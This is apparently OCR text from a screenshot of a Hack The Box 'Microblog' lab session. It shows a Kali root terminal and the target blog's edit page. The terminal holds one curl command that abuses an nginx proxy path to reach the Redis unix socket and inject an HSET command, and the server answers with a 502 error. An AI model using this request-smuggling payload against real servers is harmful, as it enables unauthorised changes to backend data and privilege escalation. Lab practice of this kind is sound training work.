 8)
8)
root@kali: /home/kali
root@kali: /home/kali 98x14
(root㉿kali)-[/home/kali]
# curl -X HSET "http://microblog.htb/static/unix:%2Fvar%2Frun%2Fredis%2Fredis.sock
0true%20a/b"
<html>
<head><title>502 Bad Gateway</title></head>
<body>
<center><h1>502 Bad Gateway</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>
(root㉿kali)-[/home/kali]
#
hello - edit - Microblog
Not secure
hello.microblog.htb/edit/?message=Section...
Microblog
Section deleted ×
Dashboard
Logout
Edit Blog
hello
h1
txt
img
Select Image
No image selected
Upload
Open File
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Name
Location
Size
Type
Accessed
apple.png
...s/RustScan-2.1.1/pictures
9.3 kB
Image
02:44
Open files read-only
*.png,*.PNG